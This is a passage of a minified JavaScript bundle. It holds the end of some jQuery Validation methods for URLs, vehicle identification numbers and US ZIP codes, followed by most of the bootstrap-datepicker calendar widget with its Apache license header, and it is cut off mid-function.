D7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(#((([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/i.test(t)},t.validator.messages.url),t.validator.addMethod("vinUS",function(t){if(17!==t.length)return!1;var e,i,s,n,r,o,a=["A","B","C","D","E","F","G","H","J","K","L","M","N","P","R","S","T","U","V","W","X","Y","Z"],l=[1,2,3,4,5,6,7,8,1,2,3,4,5,7,9,2,3,4,5,6,7,8,9],h=[8,7,6,5,4,3,2,10,0,9,8,7,6,5,4,3,2],d=0;for(e=0;17>e;e++){if(n=h[e],s=t.slice(e,e+1),8===e&&(o=s),isNaN(s)){for(i=0;i<a.length;i++)if(s.toUpperCase()===a[i]){s=l[i],s*=n,isNaN(o)&&8===i&&(o=a[i]);break}}else s*=n;d+=s}return r=d%11,10===r&&(r="X"),r===o?!0:!1},"The specified vehicle identification number (VIN) is invalid."),t.validator.addMethod("zipcodeUS",function(t,e){return this.optional(e)||/^\d{5}(-\d{4})?$/.test(t)},"The specified US ZIP Code is invalid"),t.validator.addMethod("ziprange",function(t,e){return this.optional(e)||/^90[2-5]\d\{2\}-\d{4}$/.test(t)},"Your ZIP-code must be in the range 902xx-xxxx to 905xx-xxxx")}),/* =========================================================
 * bootstrap-datepicker.js
 * Repo: https://github.com/eternicode/bootstrap-datepicker/
 * Demo: http://eternicode.github.io/bootstrap-datepicker/
 * Docs: http://bootstrap-datepicker.readthedocs.org/
 * Forked from http://www.eyecon.ro/bootstrap-datepicker
 * =========================================================
 * Started by Stefan Petre; improvements by Andrew Rowls + contributors
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 * ========================================================= */
function(t,e){function i(){return new Date(Date.UTC.apply(Date,arguments))}function s(){var t=new Date;return i(t.getFullYear(),t.getMonth(),t.getDate())}function n(t,e){return t.getUTCFullYear()===e.getUTCFullYear()&&t.getUTCMonth()===e.getUTCMonth()&&t.getUTCDate()===e.getUTCDate()}function r(t){return function(){return this[t].apply(this,arguments)}}function o(e,i){function s(t,e){return e.toLowerCase()}
// Derive options from element data-attrs
var n,r=t(e).data(),o={},a=new RegExp("^"+i.toLowerCase()+"([A-Z])");i=new RegExp("^"+i.toLowerCase());for(var l in r)i.test(l)&&(n=l.replace(a,s),o[n]=r[l]);return o}function a(e){
// Derive options from locale plugins
var i={};
// Check if "de-DE" style date is available, if not language should
// fallback to 2 letter code eg "de"
if(g[e]||(e=e.split("-")[0],g[e])){var s=g[e];return t.each(f,function(t,e){e in s&&(i[e]=s[e])}),i}}var l=function(){var e={get:function(t){return this.slice(t)[0]},contains:function(t){for(var e=t&&t.valueOf(),i=0,s=this.length;s>i;i++)if(this[i].valueOf()===e)return i;return-1},remove:function(t){this.splice(t,1)},replace:function(e){e&&(t.isArray(e)||(e=[e]),this.clear(),this.push.apply(this,e))},clear:function(){this.length=0},copy:function(){var t=new l;return t.replace(this),t}};return function(){var i=[];return i.push.apply(i,arguments),t.extend(i,e),i}}(),h=function(e,i){this._process_options(i),this.dates=new l,this.viewDate=this.o.defaultViewDate,this.focusDate=null,this.element=t(e),this.isInline=!1,this.isInput=this.element.is("input"),this.component=this.element.is(".date")?this.element.find(".add-on, .input-group-addon, .btn"):!1,this.hasInput=this.component&&this.element.find("input").length,this.component&&0===this.component.length&&(this.component=!1),this.picker=t(m.template),this._buildEvents(),this._attachEvents(),this.isInline?this.picker.addClass("datepicker-inline").appendTo(this.element):this.picker.addClass("datepicker-dropdown dropdown-menu"),this.o.rtl&&this.picker.addClass("datepicker-rtl"),this.viewMode=this.o.startView,this.o.calendarWeeks&&this.picker.find("tfoot th.today, tfoot th.clear").attr("colspan",function(t,e){return parseInt(e)+1}),this._allow_update=!1,this.setStartDate(this._o.startDate),this.setEndDate(this._o.endDate),this.setDaysOfWeekDisabled(this.o.daysOfWeekDisabled),this.setDatesDisabled(this.o.datesDisabled),this.fillDow(),this.fillMonths(),this._allow_update=!0,this.update(),this.showMode(),this.isInline&&this.show()};h.prototype={constructor:h,_process_options:function(n){
// Store raw options for reference
this._o=t.extend({},this._o,n);
// Processed options
var r=this.o=t.extend({},this._o),o=r.language;switch(g[o]||(o=o.split("-")[0],g[o]||(o=p.language)),r.language=o,r.startView){case 2:case"decade":r.startView=2;break;case 1:case"year":r.startView=1;break;default:r.startView=0}switch(r.minViewMode){case 1:case"months":r.minViewMode=1;break;case 2:case"years":r.minViewMode=2;break;default:r.minViewMode=0}r.startView=Math.max(r.startView,r.minViewMode),
// true, false, or Number > 0
r.multidate!==!0&&(r.multidate=Number(r.multidate)||!1,r.multidate!==!1&&(r.multidate=Math.max(0,r.multidate))),r.multidateSeparator=String(r.multidateSeparator),r.weekStart%=7,r.weekEnd=(r.weekStart+6)%7;var a=m.parseFormat(r.format);if(r.startDate!==-(1/0)&&(r.startDate?r.startDate instanceof Date?r.startDate=this._local_to_utc(this._zero_time(r.startDate)):r.startDate=m.parseDate(r.startDate,a,r.language):r.startDate=-(1/0)),r.endDate!==1/0&&(r.endDate?r.endDate instanceof Date?r.endDate=this._local_to_utc(this._zero_time(r.endDate)):r.endDate=m.parseDate(r.endDate,a,r.language):r.endDate=1/0),r.daysOfWeekDisabled=r.daysOfWeekDisabled||[],t.isArray(r.daysOfWeekDisabled)||(r.daysOfWeekDisabled=r.daysOfWeekDisabled.split(/[,\s]*/)),r.daysOfWeekDisabled=t.map(r.daysOfWeekDisabled,function(t){return parseInt(t,10)}),r.datesDisabled=r.datesDisabled||[],!t.isArray(r.datesDisabled)){var l=[];l.push(m.parseDate(r.datesDisabled,a,r.language)),r.datesDisabled=l}r.datesDisabled=t.map(r.datesDisabled,function(t){return m.parseDate(t,a,r.language)});var h=String(r.orientation).toLowerCase().split(/\s+/g),d=r.orientation.toLowerCase();if(h=t.grep(h,function(t){return/^auto|left|right|top|bottom$/.test(t)}),r.orientation={x:"auto",y:"auto"},d&&"auto"!==d)if(1===h.length)switch(h[0]){case"top":case"bottom":r.orientation.y=h[0];break;case"left":case"right":r.orientation.x=h[0]}else d=t.grep(h,function(t){return/^left|right$/.test(t)}),r.orientation.x=d[0]||"auto",d=t.grep(h,function(t){return/^top|bottom$/.test(t)}),r.orientation.y=d[0]||"auto";else;if(r.defaultViewDate){var c=r.defaultViewDate.year||(new Date).getFullYear(),u=r.defaultViewDate.month||0,f=r.defaultViewDate.day||1;r.defaultViewDate=i(c,u,f)}else r.defaultViewDate=s();r.showOnFocus=r.showOnFocus!==e?r.showOnFocus:!0},_events:[],_secondaryEvents:[],_applyEvents:function(t){for(var i,s,n,r=0;r<t.length;r++)i=t[r][0],2===t[r].length?(s=e,n=t[r][1]):3===t[r].length&&(s=t[r][1],n=t[r][2]),i.on(n,s)},_unapplyEvents:function(t){for(var i,s,n,r=0;r<t.length;r++)i=t[r][0],2===t[r].length?(n=e,s=t[r][1]):3===t[r].length&&(n=t[r][1],s=t[r][2]),i.off(s,n)},_buildEvents:function(){var e={keyup:t.proxy(function(e){-1===t.inArray(e.keyCode,[27,37,39,38,40,32,13,9])&&this.update()},this),keydown:t.proxy(this.keydown,this)};this.o.showOnFocus===!0&&(e.focus=t.proxy(this.show,this)),this.isInput?// single input
this._events=[[this.element,e]]:this.component&&this.hasInput?// component: input + button
this._events=[
// For components that are not readonly, allow keyboard nav
[this.element.find("input"),e],[this.component,{click:t.proxy(this.show,this)}]]:this.element.is("div")?this.isInline=!0:this._events=[[this.element,{click:t.proxy(this.show,this)}]],this._events.push(
// Component: listen for blur on element descendants
[this.element,"*",{blur:t.proxy(function(t){this._focused_from=t.target},this)}],
// Input: listen for blur on element
[this.element,{blur:t.proxy(function(t){this._focused_from=t.target},this)}]),this._secondaryEvents=[[this.picker,{click:t.proxy(this.click,this)}],[t(window),{resize:t.proxy(this.place,this)}],[t(document),{"mousedown touchstart":t.proxy(function(t){
// Clicked outside the datepicker, hide it
this.element.is(t.target)||this.element.find(t.target).length||this.picker.is(t.target)||this.picker.find(t.target).length||this.hide()},this)}]]},_attachEvents:function(){this._detachEvents(),this._applyEvents(this._events)},_detachEvents:function(){this._unapplyEvents(this._events)},_attachSecondaryEvents:function(){this._detachSecondaryEvents(),this._applyEvents(this._secondaryEvents)},_detachSecondaryEvents:function(){this._unapplyEvents(this._secondaryEvents)},_trigger:function(e,i){var s=i||this.dates.get(-1),n=this._utc_to_local(s);this.element.trigger({type:e,date:n,dates:t.map(this.dates,this._utc_to_local),format:t.proxy(function(t,e){0===arguments.length?(t=this.dates.length-1,e=this.o.format):"string"==typeof t&&(e=t,t=this.dates.length-1),e=e||this.o.format;var i=this.dates.get(t);return m.formatDate(i,e,this.o.language)},this)})},show:function(){return this.element.attr("readonly")?void 0:(this.isInline||this.picker.appendTo(this.o.container),this.place(),this.picker.show(),this._attachSecondaryEvents(),this._trigger("show"),(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.o.disableTouchKeyboard&&t(this.element).blur(),this)},hide:function(){return this.isInline?this:this.picker.is(":visible")?(this.focusDate=null,this.picker.hide().detach(),this._detachSecondaryEvents(),this.viewMode=this.o.startView,this.showMode(),this.o.forceParse&&(this.isInput&&this.element.val()||this.hasInput&&this.element.find("input").val())&&this.setValue(),this._trigger("hide"),this):this},remove:function(){return this.hide(),this._detachEvents(),this._detachSecondaryEvents(),this.picker.remove(),delete this.element.data().datepicker,this.isInput||delete this.element.data().date,this},_utc_to_local:function(t){return t&&new Date(t.getTime()+6e4*t.getTimezoneOffset())},_local_to_utc:function(t){return t&&new Date(t.getTime()-6e4*t.getTimezoneOffset())},_zero_time:function(t){return t&&new Date(t.getFullYear(),t.getMonth(),t.getDate())},_zero_utc_time:function(t){return t&&new Date(Date.UTC(t.getUTCFullYear(),t.getUTCMonth(),t.getUTCDate()))},getDates:function(){return t.map(this.dates,this._utc_to_local)},getUTCDates:function(){return t.map(this.dates,function(t){return new Date(t)})},getDate:function(){return this._utc_to_local(this.getUTCDate())},getUTCDate:function(){var t=this.dates.get(-1);return"undefined"!=typeof t?new Date(t):null},clearDates:function(){var t;this.isInput?t=this.element:this.component&&(t=this.element.find("input")),t&&t.val("").change(),this.update(),this._trigger("changeDate"),this.o.autoclose&&this.hide()},setDates:function(){var e=t.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,e),this._trigger("changeDate"),this.setValue(),this},setUTCDates:function(){var e=t.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,t.map(e,this._utc_to_local)),this._trigger("changeDate"),this.setValue(),this},setDate:r("setDates"),setUTCDate:r("setUTCDates"),setValue:function(){var t=this.getFormattedDate();return this.isInput?this.element.val(t).change():this.component&&this.element.find("input").val(t).change(),this},getFormattedDate:function(i){i===e&&(i=this.o.format);var s=this.o.language;return t.map(this.dates,function(t){return m.formatDate(t,i,s)}).join(this.o.multidateSeparator)},setStartDate:function(t){return this._process_options({startDate:t}),this.update(),this.updateNavArrows(),this},setEndDate:function(t){return this._process_options({endDate:t}),this.update(),this.updateNavArrows(),this},setDaysOfWeekDisabled:function(t){return this._process_options({daysOfWeekDisabled:t}),this.update(),this.updateNavArrows(),this},setDatesDisabled:function(t){this._process_options({datesDisabled:t}),this.update(),this.updateNavArrows()},place:function(){if(this.isInline)return this;var e=this.picker.outerWidth(),i=this.picker.outerHeight(),s=10,n=t(this.o.container).width(),r=t(this.o.container).height(),o=t(this.o.container).scrollTop(),a=t(this.o.container).offset(),l=[];this.element.parents().each(function(){var e=t(this).css("z-index");"auto"!==e&&0!==e&&l.push(parseInt(e))});var h=Math.max.apply(Math,l)+10,d=this.component?this.component.parent().offset():this.element.offset(),c=this.component?this.component.outerHeight(!0):this.element.outerHeight(!1),u=this.component?this.component.outerWidth(!0):this.element.outerWidth(!1),p=d.left-a.left,f=d.top-a.top;this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"),"auto"!==this.o.orientation.x?(this.picker.addClass("datepicker-orient-"+this.o.orientation.x),"right"===this.o.orientation.x&&(p-=e-u)):d.left<0?(
// component is outside the window on the left side. Move it into visible range
this.picker.addClass("datepicker-orient-left"),p-=d.left-s):p+e>n?(
// the calendar passes the widow right edge. Align it to component right side
this.picker.addClass("datepicker-orient-right"),p=d.left+u-e):
// Default to left
this.picker.addClass("datepicker-orient-left");
// auto y orientation is best-situation: top or bottom, no fudging,
// decision based on which shows more of the calendar
var g,m,v=this.o.orientation.y;if("auto"===v&&(g=-o+f-i,m=o+r-(f+c+i),v=Math.max(g,m)===m?"top":"bottom"),this.picker.addClass("datepicker-orient-"+v),"top"===v?f+=c:f-=i+parseInt(this.picker.css("padding-top")),this.o.rtl){var y=n-(p+u);this.picker.css({top:f,right:y,zIndex:h})}else this.picker.css({top:f,left:p,zIndex:h});return this},_allow_update:!0,update:function(){if(!this._allow_update)return this;var e=this.dates.copy(),i=[],s=!1;
// setting date by clicking
return arguments.length?(t.each(arguments,t.proxy(function(t,e){e instanceof Date&&(e=this._local_to_utc(e)),i.push(e)},this)),s=!0):(i=this.isInput?this.element.val():this.element.data("date")||this.element.find("input").val(),i=i&&this.o.multidate?i.split(this.o.multidateSeparator):[i],delete this.element.data().date),i=t.map(i,t.proxy(function(t){return m.parseDate(t,this.o.format,this.o.language)},this)),i=t.grep(i,t.proxy(function(t){return t<this.o.startDate||t>this.o.endDate||!t},this),!0),this.dates.replace(i),this.dates.length?this.viewDate=new Date(this.dates.get(-1)):this.viewDate<this.o.startDate?this.viewDate=new Date(this.o.startDate):this.viewDate>this.o.endDate&&(this.viewDate=new Date(this.o.endDate)),s?this.setValue():i.length&&String(e)!==String(this.dates)&&this._trigger("changeDate"),!this.dates.length&&e.length&&this._trigger("clearDate"),this.fill(),this},fillDow:function(){var t=this.o.weekStart,e="<tr>";if(this.o.calendarWeeks){this.picker.find(".datepicker-days thead tr:first-child th.datepicker-switch").attr("colspan",function(t,e){return parseInt(e)+1});var i='<th class="cw">&#160;</th>';e+=i}for(;t<this.o.weekStart+7;)e+='<th class="dow">'+g[this.o.language].daysMin[t++%7]+"</th>";e+="</tr>",this.picker.find(".datepicker-days thead").append(e)},fillMonths:function(){for(var t="",e=0;12>e;)t+='<span class="month">'+g[this.o.language].monthsShort[e++]+"</span>";this.picker.find(".datepicker-months td").html(t)},setRange:function(e){e&&e.length?this.range=t.map(e,function(t){return t.valueOf()}):delete this.range,this.fill()},getClassNames:function(e){var i=[],s=this.viewDate.getUTCFullYear(),r=this.viewDate.getUTCMonth(),o=new Date;
// Compare internal UTC date with local today, not UTC today
return e.getUTCFullYear()<s||e.getUTCFullYear()===s&&e.getUTCMonth()<r?i.push("old"):(e.getUTCFullYear()>s||e.getUTCFullYear()===s&&e.getUTCMonth()>r)&&i.push("new"),this.focusDate&&e.valueOf()===this.focusDate.valueOf()&&i.push("focused"),this.o.todayHighlight&&e.getUTCFullYear()===o.getFullYear()&&e.getUTCMonth()===o.getMonth()&&e.getUTCDate()===o.getDate()&&i.push("today"),-1!==this.dates.contains(e)&&i.push("active"),(e.valueOf()<this.o.startDate||e.valueOf()>this.o.endDate||-1!==t.inArray(e.getUTCDay(),this.o.daysOfWeekDisabled))&&i.push("disabled"),this.o.datesDisabled.length>0&&t.grep(this.o.datesDisabled,function(t){return n(e,t)}).length>0&&i.push("disabled","disabled-date"),this.range&&(e>this.range[0]&&e<this.range[this.range.length-1]&&i.push("range"),-1!==t.inArray(e.valueOf(),this.range)&&i.push("selected")),i},fill:function(){var s,n=new Date(this.viewDate),r=n.getUTCFullYear(),o=n.getUTCMonth(),a=this.o.startDate!==-(1/0)?this.o.startDate.getUTCFullYear():-(1/0),l=this.o.startDate!==-(1/0)?this.o.startDate.getUTCMonth():-(1/0),h=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,d=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,c=g[this.o.language].today||g.en.today||"",u=g[this.o.language].clear||g.en.clear||"";if(!isNaN(r)&&!isNaN(o)){this.picker.find(".datepicker-days thead th.datepicker-switch").text(g[this.o.language].months[o]+" "+r),this.picker.find("tfoot th.today").text(c).toggle(this.o.todayBtn!==!1),this.picker.find("tfoot th.clear").text(u).toggle(this.o.clearBtn!==!1),this.updateNavArrows(),this.fillMonths();var p=i(r,o-1,28),f=m.getDaysInMonth(p.getUTCFullYear(),p.getUTCMonth());p.setUTCDate(f),p.setUTCDate(f-(p.getUTCDay()-this.o.weekStart+7)%7);var v=new Date(p);v.setUTCDate(v.getUTCDate()+42),v=v.valueOf();for(var y,_=[];p.valueOf()<v;){if(p.getUTCDay()===this.o.weekStart&&(_.push("<tr>"),this.o.calendarWeeks)){
// ISO 8601: First week contains first thursday.
// ISO also states week starts on Monday, but we can be more abstract here.
var
// Start of current week: based on weekstart/current date
w=new Date(+p+(this.o.weekStart-p.getUTCDay()-7)%7*864e5),
// Thursday of this week
b=new Date(Number(w)+(11-w.getUTCDay())%7*864e5),
// First Thursday of year, year from thursday
x=new Date(Number(x=i(b.getUTCFullYear(),0,1))+(11-x.getUTCDay())%7*864e5),
// Calendar week: ms between thursdays, div ms per day, div 7 days
C=(b-x)/864e5/7+1;_.push('<td class="cw">'+C+"</td>")}if(y=this.getClassNames(p),y.push("day"),this.o.beforeShowDay!==t.noop){var D=this.o.beforeShowDay(this._utc_to_local(p));D===e?D={}:"boolean"==typeof D?D={enabled:D}:"string"==typeof D&&(D={classes:D}),D.enabled===!1&&y.push("disabled"),D.classes&&(y=y.concat(D.classes.split(/\s+/))),D.tooltip&&(s=D.tooltip)}y=t.unique(y),_.push('<td class="'+y.join(" ")+'"'+(s?' title="'+s+'"':"")+">"+p.getUTCDate()+"</td>"),s=null,p.getUTCDay()===this.o.weekEnd&&_.push("</tr>"),p.setUTCDate(p.getUTCDate()+1)}this.picker.find(".datepicker-days tbody").empty().append(_.join(""));var T=this.picker.find(".datepicker-months").find("th:eq(1)").text(r).end().find("span").removeClass("active");if(t.each(this.dates,function(t,e){e.getUTCFullYear()===r&&T.eq(e.getUTCMonth()).addClass("active")}),(a>r||r>h)&&T.addClass("disabled"),r===a&&T.slice(0,l).addClass("disabled"),r===h&&T.slice(d+1).addClass("disabled"),this.o.beforeShowMonth!==t.noop){var k=this;t.each(T,function(e,i){if(!t(i).hasClass("disabled")){var s=new Date(r,e,1),n=k.o.beforeShowMonth(s);n===!1&&t(i).addClass("disabled")}})}_="",r=10*parseInt(r/10,10);var E=this.picker.find(".datepicker-years").find("th:eq(1)").text(r+"-"+(r+9)).end().find("td");r-=1;for(var F,S=t.map(this.dates,function(t){return t.getUTCFullYear()}),A=-1;11>A;A++)F=["year"],-1===A?F.push("old"):10===A&&F.push("new"),-1!==t.inArray(r,S)&&F.push("active"),(a>r||r>h)&&F.push("disabled"),_+='<span class="'+F.join(" ")+'">'+r+"</span>",r+=1;E.html(_)}},updateNavArrows:function(){if(this._allow_update){var t=new Date(this.viewDate),e=t.getUTCFullYear(),i=t.getUTCMonth();switch(this.viewMode){case 0:this.o.startDate!==-(1/0)&&e<=this.o.startDate.getUTCFullYear()&&i<=this.o.startDate.getUTCMonth()?this.picker.find(".prev").css({visibility:"hidden"}):this.picker.find(".prev").css({visibility:"visible"}),this.o.endDate!==1/0&&e>=this.o.endDate.getUTCFullYear()&&i>=this.o.endDate.getUTCMonth()?this.picker.find(".next").css({visibility:"hidden"}):this.picker.find(".next").css({visibility:"visible"});break;case 1:case 2:this.o.startDate!==-(1/0)&&e<=this.o.startDate.getUTCFullYear()?this.picker.find(".prev").css({visibility:"hidden"}):this.picker.find(".prev").css({visibility:"visible"}),this.o.endDate!==1/0&&e>=this.o.endDate.getUTCFullYear()?this.picker.find(".next").css({visibility:"hidden"}):this.picker.find(".next").css({visibility:"visible"})}}},click:function(e){e.preventDefault();var s,n,r,o=t(e.target).closest("span, td, th");if(1===o.length)switch(o[0].nodeName.toLowerCase()){case"th":switch(o[0].className){case"datepicker-switch":this.showMode(1);break;case"prev":case"next":var a=m.modes[this.viewMode].navStep*("prev"===o[0].className?-1:1);switch(this.viewMode){case 0:this.viewDate=this.moveMonth(this.viewDate,a),this._trigger("changeMonth",this.viewDate);break;case 1:case 2:this.viewDate=this.moveYear(this.viewDate,a),1===this.viewMode&&this._trigger("changeYear",this.viewDate)}this.fill();break;case"today":var l=new Date;l=i(l.getFullYear(),l.getMonth(),l.getDate(),0,0,0),this.showMode(-2);var h="linked"===this.o.todayBtn?null:"view";this._setDate(l,h);break;case"clear":this.clearDates()}break;case"span":o.is(".disabled")||(this.viewDate.setUTCDate(1),o.is(".month")?(r=1,n=o.parent().find("span").index(o),s=this.viewDate.getUTCFullYear(),this.viewDate.setUTCMonth(n),this._trigger("changeMonth",this.viewDate),1===this.o.minViewMode&&this._setDate(i(s,n,r))):(r=1,n=0,s=parseInt(o.text(),10)||0,this.viewDate.setUTCFullYear(s),this._trigger("changeYear",this.viewDate),2===this.o.minViewMode&&this._setDate(i(s,n,r))),this.showMode(-1),this.fill());break;case"td":o.is(".day")&&!o.is(".disabled")&&(r=parseInt(o.text(),10)||1,s=this.viewDate.getUTCFullYear(),n=this.viewDate.getUTCMonth(),o.is(".old")?0===n?(n=11,s-=1):n-=1:o.is(".new")&&(11===n?(n=0,s+=1):n+=1),this._setDate(i(s,n,r)))}this.picker.is(":visible")&&this._focused_from&&t(this._focused_from).focus(),delete this._focused_from},_toggle_multidate:function(t){var e=this.dates.contains(t);if(t||this.dates.clear(),-1!==e?(this.o.multidate===!0||this.o.multidate>1||this.o.toggleActive)&&this.dates.remove(e):this.o.multidate===!1?(this.dates.clear(),this.dates.push(t)):this.dates.push(t),"number"==typeof this.o.multidate)for(;this.dates.length>this.o.multidate;)this.dates.remove(0)},_setDate:function(t,e){e&&"date"!==e||this._toggle_multidate(t&&new Date(t)),e&&"view"!==e||(this.viewDate=t&&new Date(t)),this.fill(),this.setValue(),e&&"view"===e||this._trigger("changeDate");var i;this.isInput?i=this.element:this.component&&(i=this.element.find("input")),i&&i.change(),!this.o.autoclose||e&&"date"!==e||this.hide()},moveMonth:function(t,i){if(!t)return e;if(!i)return t;var s,n,r=new Date(t.valueOf()),o=r.getUTCDate(),a=r.getUTCMonth(),l=Math.abs(i);if(i=i>0?1:-1,1===l)n=-1===i?function(){return r.getUTCMonth()===a}:function(){return r.getUTCMonth()!==s},s=a+i,r.setUTCMonth(s),(0>s||s>11)&&(s=(s+12)%12);else{
// For magnitudes >1, move one month at a time...
for(var h=0;l>h;h++)
// ...which might decrease the day (eg, Jan 31 to Feb 28, etc)...
r=this.moveMonth(r,i);
// ...then reset the day, keeping it in the new month
s=r.getUTCMonth(),r.setUTCDate(o),n=function(){return s!==r.getUTCMonth()}}
// Common date-resetting loop -- if date is beyond end of month, make it
// end of month
for(;n();)r.setUTCDate(--o),r.setUTCMonth(s);return r},moveYear:function(t,e){return this.moveMonth(t,12*e)},dateWithinRange:function(t){return t>=this.o.startDate&&t<=this.o.endDate},keydown:function(t){if(this.picker.is(":not(:visible)"))// allow escape to hide and re-show picker
return void(27===t.keyCode&&this.show());var e,i,n,r=!1,o=this.focusDate||this.viewDate;switch(t.keyCode){case 27:// escape
this.focusDate?(this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill()):this.hide(),t.preventDefault();break;case 37:// left
case 39:// right
if(!this.o.keyboardNavigation)break;e=37===t.keyCode?-1:1,t.ctrlKey?(i=this.moveYear(this.dates.get(-1)||s(),e),n=this.moveYear(o,e),this._trigger("changeYear",this.viewDate)):t.shiftKey?(i=this.moveMonth(this.dates.get(-1)||s(),e),n=this.moveMonth(o,e),this._trigger("changeMonth",this.viewDate)):(i=new Date(this.dates.get(-1)||s()),i.setUTCDate(i.getUTCDate()+e),n=new Date(o),n.setUTCDate(o.getUTCDate()+e)),this.dateWithinRange(n)&&(this.focusDate=this.viewDate=n,this.setValue(),this.fill(),t.preventDefault());break;case 38:// up
case 40:// down
if(!this.o.keyboardNavigation)break;e=38===t.keyCode?-1:1,t.ctrlKey?(i=this.moveYear(this.dates.get(-1)||s(),e),n=this.moveYear(o,e),this._trigger("changeYear",this.viewDate)):t.shiftKey?(i=this.moveMonth(this.dates.get(-1)||s(),e),n=this.moveMonth(o,e),this._trigger("changeMonth",this.viewDate)):(i=new Date(this.dates.get(-1)||s()),i.setUTCDate(i.getUTCDate()+7*e),n=new Date(o),n.setUTCDate(o.getUTCDate()+7*e)),this.dateWithinRange(n)&&(this.focusDate=this.viewDate=n,this.setValue(),this.fill(),t.preventDefault());break;case 32:// spacebar
// Spacebar is used in manually typing dates in some formats.
// As such, its behavior should not be hijacked.
break;case 13:// enter
o=this.focusDate||this.dates.get(-1)||this.viewDate,this.o.keyboardNavigation&&(this._toggle_multidate(o),r=!0),this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.setValue(),this.fill(),this.picker.is(":visible")&&(t.preventDefault(),"function"==typeof t.stopPropagation?t.stopPropagation():t.cancelBubble=!0,this.o.autoclose&&this.hide());break;case 9:// tab
this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill(),this.hide()}if(r){this.dates.length?this._trigger("changeDate"):this._trigger("clearDate");var a;this.isInput?a=this.element:this.component&&(a=this.element.find("input")),a&&a.change()}},showMode:function(t){t&&(this.viewMode=Math.max(this.o.minViewMode,Math.min(2,this.viewMode+t))),this.picker.find(">div").hide().filter(".datepicker-"+m.modes[this.viewMode].clsName).css("display","block"),this.updateNavArrows()}};var d=function(e,i){this.element=t(e),this.inputs=t.map(i.inputs,function(t){return t.jquery?t[0]:t}),delete i.inputs,u.call(t(this.inputs),i).bind("changeDate",t.proxy(this.dateUpdated,this)),this.pickers=t.map(this.inputs,function(e){return t(e).data("datepicker")}),this.updateDates()};d.prototype={updateDates:function(){this.dates=t.map(this.pickers,function(t){return t.getUTCDate()}),this.updateRanges()},updateRanges:function(){var e=t.map(this.dates,function(t){return t.valueOf()});t.each(this.pickers,function(t,i){i.setRange(e)})},dateUpdated:function(e){
// `this.updating` is a workaround for preventing infinite recursion
// between `changeDate` triggering and `setUTCDate` calling.  Until
// there is a better mechanism.
if(!this.updating){this.updating=!0;var i=t(e.target).data("datepicker"),s=i.getUTCDate(),n=t.inArray(e.target,this.inputs),r=n-1,o=n+1,a=this.inputs.length;if(-1!==n){if(t.each(this.pickers,function(t,e){e.getUTCDate()||e.setUTCDate(s)}),s<this.dates[r])
// Date being moved earlier/left
for(;r>=0&&s<this.dates[r];)this.pickers[r--].setUTCDate(s);else if(s>this.dates[o])
// Date being moved later/right
for(;a>o&&s>this.dates[o];)this.pickers[o++].setUTCDate(s);this.updateDates(),delete this.updating}}},remove:function(){t.map(this.pickers,function(t){t.remove()}),delete this.element.data().datepicker}};var c=t.fn.datepicker,u=function(i){var s=Array.apply(null,arguments);s.shift();var n;return this.each(function(){var r=t(this),l=r.data("datepicker"),c="object"==typeof i&&i;if(!l){var u=o(this,"date"),
// Preliminary otions
f=t.extend({},p,u,c),g=a(f.language),
// Options priority: js args, data-attrs, locales, defaults
m=t.extend({},p,g,u,c);if(r.is(".input-daterange")||m.inputs){var v={inputs:m.inputs||r.find("input").toArray()};r.data("datepicker",l=new d(this,t.extend(m,v)))}else r.data("datepicker",l=new h(this,m))}return"string"==typeof i&&"function"==typeof l[i]&&(n=l[i].apply(l,s),n!==e)?!1:void 0}),n!==e?n:this};t.fn.datepicker=u;var p=t.fn.datepicker.defaults={autoclose:!1,beforeShowDay:t.noop,beforeShowMonth:t.noop,calendarWeeks:!1,clearBtn:!1,toggleActive:!1,daysOfWeekDisabled:[],datesDisabled:[],endDate:1/0,forceParse:!0,format:"mm/dd/yyyy",keyboardNavigation:!0,language:"en",minViewMode:0,multidate:!1,multidateSeparator:",",orientation:"auto",rtl:!1,startDate:-(1/0),startView:0,todayBtn:!1,todayHighlight:!1,weekStart:0,disableTouchKeyboard:!1,container:"body"},f=t.fn.datepicker.locale_opts=["format","rtl","weekStart"];t.fn.datepicker.Constructor=h;var g=t.fn.datepicker.dates={en:{days:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],daysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat","Sun"],daysMin:["Su","Mo","Tu","We","Th","Fr","Sa","Su"],months:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],today:"Today",clear:"Clear"}},m={modes:[{clsName:"days",navFnc:"Month",navStep:1},{clsName:"months",navFnc:"FullYear",navStep:1},{clsName:"years",navFnc:"FullYear",navStep:10}],isLeapYear:function(t){return t%4===0&&t%100!==0||t%400===0},getDaysInMonth:function(t,e){return[31,m.isLeapYear(t)?29:28,31,30,31,30,31,31,30,31,30,31][e]},validParts:/dd?|DD?|mm?|MM?|yy(?:yy)?/g,nonpunctuation:/[^ -\/:-@\[\u3400-\u9fff-`{-~\t\n\r]+/g,parseFormat:function(t){
